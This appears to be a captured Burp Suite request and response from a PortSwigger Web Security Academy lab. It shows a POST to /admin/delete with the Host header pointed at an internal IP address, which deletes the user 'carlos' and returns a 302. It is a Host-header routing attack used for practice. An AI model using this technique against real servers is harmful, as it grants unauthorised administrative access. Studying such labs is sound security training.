 Request
Pretty Raw Hex Hackvertor \n
1 POST https://0acf00730419a1a08100ae1a00fa0062.web-security-academy.net/admin/delete HTTP/2
2 Host: 192.168.0.142
3 Cookie: session=31Vj5R6mOzDmKlxm5NheD9GFpRxqUGmx; _lab=
46%7cMCwCFF72llaYTr6KWpgKNapN1aUNwa34AhRnonlfUFW5j7RzBmi57LaarnzGqUqcPJnlYjwg2Gdknfk9PbjS1Wk2
0M%2bNvdJnd04hynwxYRCKECDTRSnbv3xwT52QBrKo8mKJzbbGxlhEiaUjLgkZYXdg4zSZRqWlj0ewzutJ4zgOLc4%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 53
18
19 csrf=1wRadOEHhlU5bURvyzrZe1At5PxfXkpF&username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6